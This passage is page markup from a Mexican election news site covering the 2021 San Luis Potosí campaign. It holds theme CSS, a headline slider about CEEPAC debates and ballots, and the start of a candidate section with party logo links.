                  display: block;
                  height: 80px;
                  margin-top: -40px;
                  top: 50%;
                  font-size: 38px;
                  color: #fff;
                  opacity: 0;
                  -webkit-transition: opacity 0.4s;
                  transition: opacity 0.4s;
                }.td_block_slide .td-slide-nav-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_slide .td-slide-nav-svg svg{
                  width: 38px;
                  height: auto;
                }.td_block_slide .td-slide-nav-svg svg,
                .td_block_slide .td-slide-nav-svg svg *{
                  fill: #fff;
                }.td_block_slide .prevButton{
                  left: 0;
                }.td_block_slide .nextButton{
                  right: 0;
                }.td_block_slide .td_module_wrap:hover .entry-title a{
                  color: #fff;
                }.td-ss-main-sidebar .td_block_slide,
                .td-ss-row .td-pb-span4 .td_block_slide{
                  overflow: visible;
                }.td-theme-slider .slide-meta-cat a{
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-weight: 500;
                  text-transform: uppercase;
                  display: inline-block;
                  margin: 0 0 5px 0;
                  padding: 4px 7px 3px;
                  line-height: 14px;
                  background-color: rgba(0, 0, 0, 0.7);
                  -webkit-transition: background-color 0.3s ease;
                  transition: background-color 0.3s ease;
                }.td-theme-slider:hover .td-slide-nav{
                  opacity: 1;
                  z-index: 1;
                }.td-theme-slider:hover .slide-meta-cat a{
                  background-color: #4db2ec;
                }@-moz-document url-prefix(){
                  .td-theme-slider .slide-meta-cat a {
                    padding: 3px 7px 4px;
                  }}
                .iosSlider-col-3,
                .iosSlider-col-3 .td_module_slide{
                  height: 580px;
                }.iosSlider-col-3 .entry-title{
                  font-size: 48px;
                  line-height: 58px;
                }.iosSlider-col-2,
                .iosSlider-col-2 .td_module_slide{
                  height: 385px;
                }.iosSlider-col-2 .entry-title{
                  font-size: 26px;
                  line-height: 32px;
                }.td_block_slide .iosSlider-col-1,
                .td_block_slide .iosSlider-col-1 .td_module_slide{
                  height: 385px;
                }.td_block_slide .iosSlider-col-1 .entry-title{
                  font-size: 18px;
                  line-height: 24px;
                }.td_block_slide .td_module_slide:first-child,
                .td-js-loaded .td_block_slide .td_module_slide{
                  visibility: visible !important;
                }.tdi_9 .td-slide-meta{
                    max-width: calc(1200px + 44px);
                
					padding: 0 22px 22px;
				}.tdi_9 .entry-thumb{
				    background-position: center 50%;
				}.tdi_9 .entry-title{
					margin: 0 0 15px;
				}.tdi_9 .slide-meta-cat{
					display: inline-block;
				}.tdi_9 .td-post-author-name{
					display: inline-block;
				}.tdi_9 .td-post-date,
				.tdi_9 .td-post-author-name span{
					display: inline-block;
				}.tdi_9 .td-post-comments{
					display: inline-block;
				}.tdi_9 .td-slide-nav{
				    font-size: 55px;
				}.tdi_9 .td-slide-nav-svg svg{
				    width: 55px;
				}.tdi_9 .td_module_slide:hover span.slide-meta-cat a,
				.tdi_9 .td-theme-slider:hover .slide-meta-cat a{
					background-color: #dd3333;
				}.tdi_9 .td-post-author-name a{
					color: rgba(221,51,51,0);
				}.tdi_9 .td_module_slide .entry-title{
					font-family:Open Sans !important;font-size:36px !important;line-height:1.2 !important;
				}.tdi_9 .td_module_slide .td-module-meta-info,
				.tdi_9 .td_module_slide .td-module-comments a{
					font-size:12px !important;
				}.tdi_9 .td-theme-slider:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 1018px) {
                  .td_block_slide .td-video-play-ico {
                    top: 12px;
                    left: auto;
                    right: 12px;
                    -webkit-transform: none;
                    transform: none;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .td-slide-meta {
                    padding: 0 12px;
                    bottom: 3px;
                  }
                }@media (max-width: 767px) {
                  .td-theme-slider .slide-meta-cat a {
                    font-size: 10px;
                    padding: 2px 5px 2px;
                    margin-bottom: 0;
                    line-height: 13px;
                  }
                }@media (max-width: 767px) {
                    .td-theme-slider .slide-meta-cat a {
                      line-height: 12px;
                    }
                  }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 532px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 402px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 298px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 163px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 42px;
                    line-height: 52px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 34px;
                    line-height: 44px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 26px;
                    line-height: 32px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 354px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 268px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 303px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 166px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-2 .entry-title {
                    font-size: 22px;
                    line-height: 28px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-2 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 354px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 268px;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 303px;
                  }
                }@media (max-width: 500px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 200px;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .iosSlider-col-1 .entry-title {
                    font-size: 26px;
                    line-height: 32px;
                  }
                }@media (max-width: 500px) {
                  .td_block_slide .iosSlider-col-1 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (max-width: 767px) {
                    .tdi_9 .td-slide-meta {
                        max-width: calc(1200px + 24px);
                    }
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .td_block_inner,
				.tdi_9 .td-theme-slider,
				.tdi_9 .td_module_slide{
				    height: 260px !important;
				}.tdi_9 .td-slide-meta{
					padding: 0 22px 16px;
				}.tdi_9 .entry-title{
					margin: 0 0 10px;
				}.tdi_9 .td_module_slide .entry-title{
					font-family:Open Sans !important;font-size:22px !important;line-height:1.2 !important;
				}
}
</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"msf_title_font_weight":"","msf_title_font_family":"438","msf_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIifQ==","msf_title_font_line_height":"1.2","msf_title_font_size":"eyJhbGwiOiIzNiIsInBob25lIjoiMjIifQ==","category_id":"21","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","image_size":"td_1920x0","meta_info_vert":"content-vert-bottom","content_width":"1200px","image_height":"eyJwaG9uZSI6IjI2MCJ9","art_title_space":"eyJhbGwiOiIwIDAgMTVweCIsInBob25lIjoiMCAwIDEwcHgifQ==","meta_padding":"eyJhbGwiOiIwIDIycHggMjJweCIsInBob25lIjoiMCAyMnB4IDE2cHgifQ==","cat_bg_hover":"#dd3333","limit":"7","autoplay":"4","accent_text_color":"#dd3333","td_ajax_preloading":"preload","author_txt":"rgba(221,51,51,0)","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","image_alignment":"50","meta_info_horiz":"content-horiz-left","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_style":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_txt_hover":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_slide";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "14";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "2";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"></div><div id=tdi_9 class="td_block_inner"><div id="tdi_10" class="td-theme-slider iosSlider-col-3 td_mod_wrap"><div class="td-slider "><div id="tdi_10_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/29/realiza-ceepac-ultimo-debate-entre-candidatos-a-la-gubernatura/" rel="bookmark" class="td-image-wrap " title="Realiza Ceepac último debate entre candidatos a la gubernatura" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/debate-ceepa3.jpeg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://eleccionescodigosanluis.com/index.php/category/ceepac-ine/">CEEPAC / INE</a></span><h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/29/realiza-ceepac-ultimo-debate-entre-candidatos-a-la-gubernatura/" rel="bookmark" title="Realiza Ceepac último debate entre candidatos a la gubernatura">Realiza Ceepac último debate entre candidatos a la gubernatura</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-29T12:14:02-06:00" >29/05/2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://eleccionescodigosanluis.com/index.php/2021/05/29/realiza-ceepac-ultimo-debate-entre-candidatos-a-la-gubernatura/#respond">0</a></div></div></div></div><div id="tdi_10_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/27/con-exito-realizan-debate-entre-candidatos-a-la-alcaldia-de-matehuala/" rel="bookmark" class="td-image-wrap " title="Con éxito realizan debate entre candidatos a la alcaldía de Matehuala" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/debate-matehuala.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://eleccionescodigosanluis.com/index.php/category/ceepac-ine/">CEEPAC / INE</a></span><h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/27/con-exito-realizan-debate-entre-candidatos-a-la-alcaldia-de-matehuala/" rel="bookmark" title="Con éxito realizan debate entre candidatos a la alcaldía de Matehuala">Con éxito realizan debate entre candidatos a la alcaldía de Matehuala</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-27T09:23:41-06:00" >27/05/2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://eleccionescodigosanluis.com/index.php/2021/05/27/con-exito-realizan-debate-entre-candidatos-a-la-alcaldia-de-matehuala/#respond">0</a></div></div></div></div><div id="tdi_10_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/18/llama-el-ceepac-a-la-civilidad-y-la-no-violencia-entre-partidos-politicos/" rel="bookmark" class="td-image-wrap " title="Llama el Ceepac a la civilidad y la no violencia entre partidos políticos" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/ceepac.jpeg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://eleccionescodigosanluis.com/index.php/category/ceepac-ine/">CEEPAC / INE</a></span><h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/18/llama-el-ceepac-a-la-civilidad-y-la-no-violencia-entre-partidos-politicos/" rel="bookmark" title="Llama el Ceepac a la civilidad y la no violencia entre partidos políticos">Llama el Ceepac a la civilidad y la no violencia entre partidos políticos</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T17:16:12-06:00" >18/05/2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://eleccionescodigosanluis.com/index.php/2021/05/18/llama-el-ceepac-a-la-civilidad-y-la-no-violencia-entre-partidos-politicos/#respond">0</a></div></div></div></div><div id="tdi_10_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/15/arriba-a-slp-boletas-para-la-jornada-electoral/" rel="bookmark" class="td-image-wrap " title="Arriba a SLP boletas para la jornada electoral" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/boletas.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://eleccionescodigosanluis.com/index.php/category/ceepac-ine/">CEEPAC / INE</a></span><h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/15/arriba-a-slp-boletas-para-la-jornada-electoral/" rel="bookmark" title="Arriba a SLP boletas para la jornada electoral">Arriba a SLP boletas para la jornada electoral</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-15T11:23:51-06:00" >15/05/2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://eleccionescodigosanluis.com/index.php/2021/05/15/arriba-a-slp-boletas-para-la-jornada-electoral/#respond">0</a></div></div></div></div><div id="tdi_10_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/11/coalicion-si-por-san-luis-denuncia-a-ricardo-gallardo-por-tarjeta-la-cumplidora/" rel="bookmark" class="td-image-wrap " title="Coalición Sí Por San Luis denuncia a Ricardo Gallardo por tarjeta &#8220;la cumplidora&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/ine.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://eleccionescodigosanluis.com/index.php/category/ceepac-ine/">CEEPAC / INE</a></span><h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/11/coalicion-si-por-san-luis-denuncia-a-ricardo-gallardo-por-tarjeta-la-cumplidora/" rel="bookmark" title="Coalición Sí Por San Luis denuncia a Ricardo Gallardo por tarjeta &#8220;la cumplidora&#8221;">Coalición Sí Por San Luis denuncia a Ricardo Gallardo por tarjeta &#8220;la cumplidora&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T13:22:44-06:00" >11/05/2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://eleccionescodigosanluis.com/index.php/2021/05/11/coalicion-si-por-san-luis-denuncia-a-ricardo-gallardo-por-tarjeta-la-cumplidora/#respond">0</a></div></div></div></div><div id="tdi_10_item_5" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/10/ceepac-y-uaslp-realizan-primer-debate-entre-candidatos-a-la-gubernatura/" rel="bookmark" class="td-image-wrap " title="Ceepac y UASLP realizan primer debate entre candidatos a la gubernatura" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/debate-ceepac.jpeg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://eleccionescodigosanluis.com/index.php/category/ceepac-ine/">CEEPAC / INE</a></span><h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/10/ceepac-y-uaslp-realizan-primer-debate-entre-candidatos-a-la-gubernatura/" rel="bookmark" title="Ceepac y UASLP realizan primer debate entre candidatos a la gubernatura">Ceepac y UASLP realizan primer debate entre candidatos a la gubernatura</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T10:22:04-06:00" >10/05/2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://eleccionescodigosanluis.com/index.php/2021/05/10/ceepac-y-uaslp-realizan-primer-debate-entre-candidatos-a-la-gubernatura/#respond">0</a></div></div></div></div><div id="tdi_10_item_6" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/09/alistan-uaslp-y-ceepac-primer-debate-entre-candidatos-a-la-gubernatura/" rel="bookmark" class="td-image-wrap " title="Alistan UASLP y Ceepac primer debate entre candidatos a la gubernatura" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/ine5.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://eleccionescodigosanluis.com/index.php/category/ceepac-ine/">CEEPAC / INE</a></span><h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/09/alistan-uaslp-y-ceepac-primer-debate-entre-candidatos-a-la-gubernatura/" rel="bookmark" title="Alistan UASLP y Ceepac primer debate entre candidatos a la gubernatura">Alistan UASLP y Ceepac primer debate entre candidatos a la gubernatura</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-09T02:02:37-06:00" >09/05/2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://eleccionescodigosanluis.com/index.php/2021/05/09/alistan-uaslp-y-ceepac-primer-debate-entre-candidatos-a-la-gubernatura/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="tdm_block td_block_wrap tdm_block_column_title tdi_11 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_11" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_12 .tdm-title-line{
					width: 180px;
				
					height: 49px;
				}.tdi_12 .tdm-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_12"><h1 class="tdm-title tdm-title-md">Conoce tus candidatos</h1><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_13 tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

.tdi_13{
margin-bottom:0px !important;
padding-right:3px !important;
border-color:#ffffff !important;
width:20% !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_13 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_13{
border-color:#ffffff !important;
margin-bottom:24px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tds-title-over-image{
                  overflow: hidden;
                }.tds-title-over-image1{
                  position: relative;
                  height: 0;
                  padding-bottom: 400px;
                  background-color: #f9f9f9;
                }.tds-title-over-image1 .tdm-title-over-image-info-wrap{
                  width: 100%;
                  padding: 24px 32px;
                }.tds-title-over-image1 .tdm-title-over-image-info,
                .tds-title-over-image1 .tdm-title-sub{
                  zoom: 1;
                  -webkit-transform: translate(0, 8px);
                  transform: translate(0, 8px);
                  -webkit-transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
                  transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
                }.tds-title-over-image1 .tdm-title{
                  margin: 0;
                }.tds-title-over-image1 .tdm-title-xxsm{
                  margin-top: 8px;
                  margin-bottom: 2px;
                }.tds-title-over-image1 .tdm-title-xsm{
                  margin-top: 6px;
                  margin-bottom: 1px;
                }.tds-title-over-image1 .tdm-title-sm{
                  margin-top: 4px;
                }.tds-title-over-image1 .tdm-title-bg{
                  margin-bottom: 12px;
                  line-height: 50px;
                }.tds-title-over-image1 .tdm-title-sub{
                  color: #555;
                  opacity: 0;
                }.tds-title-over-image1 .tdm-title-over-image-link{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tds-title-over-image1 .tdm-title-over-image-overlay:before,
                .tds-title-over-image1 .tdm-title-over-image-overlay:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                  -webkit-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
                  transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
                }.tds-title-over-image1 .tdm-title-over-image-overlay:after{
                  opacity: 0;
                }.tds-title-over-image1:hover .tdm-title-over-image-info,
                .tds-title-over-image1:hover .tdm-title-sub{
                  -webkit-transform: translate(0, 0);
                  transform: translate(0, 0);
                  -webkit-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
                  transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
                }.tds-title-over-image1:hover .tdm-title-sub,
                .tds-title-over-image1:hover .tdm-title-over-image-overlay:after{
                  opacity: 1;
                }.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap{
                  position: absolute;
                  top: calc(50% - 8px);
                  -webkit-transform: translateY(calc(-50% + 8px));
                  transform: translateY(calc(-50% + 8px));
                }.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap{
                  position: absolute;
                  bottom: 0;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_14 .tdm-title{
					color: #ffffff;
				
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_14:before{
				    content: '';
				    position: absolute;
				    top: 0;
				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/menu-logos-20-2.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: contain;
				
					background-position: center;
				
					opacity: 1;
				}.tdi_14{
					padding-bottom: 220px;
				}.tdi_14 .tdm-title-over-image-overlay:before{
				    background: -webkit-linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));background: linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));
				}.tdi_14 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:11px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_14{
					padding-bottom: 200px;
				}.tdi_14 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_14 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:14px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_14 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"></div></div><div class="tdm-title-over-image-overlay"></div><a class="tdm-title-over-image-link" href="https://www.facebook.com/PartidoSanLuisPotosi" target="_blank" ></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_15 tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_15" >
<style>

/* inline tdc_css att */

.tdi_15{
margin-bottom:0px !important;
padding-right:3px !important;
border-color:#ffffff !important;
width:20% !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_15 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_15{
border-color:#ffffff !important;
margin-bottom:24px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_16 .tdm-title{
					color: #ffffff;
				
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_16:before{
				    content: '';
				    position: absolute;
				    top: 0;
				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/menu-logos-18-1.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: contain;
				
					background-position: center;
				
					opacity: 1;
				}.tdi_16{
					padding-bottom: 220px;
				}.tdi_16 .tdm-title-over-image-overlay:before{
				    background: -webkit-linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));background: linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,0) 75%,rgba(0,0,0,0.5));
				}.tdi_16 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:11px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_16 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_16{
					padding-bottom: 200px;
				}.tdi_16 .tdm-title{
				    font-family:Noto Serif TC !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_16 .tdm-title-sub{
				    font-family:Noto Serif TC !important;font-size:14px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_16 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"></div></div><div class="tdm-title-over-image-overlay"></div><a class="tdm-title-over-image-link" href="https://www.facebook.com/MORENASLP1" target="_blank" ></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_17 tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

.tdi_17{
margin-bottom:0px !important;
padding-right:3px !important;
border-color:#ffffff !important;
width:20% !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_17 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
border-color:#ffffff !important;
margin-bottom:24px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_18 .tdm-title{
					color: #ffffff;
				
				    font-family:Noto Serif TC !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_18:before{
				    content: '';
				    position: absolute;
				    top: 0;
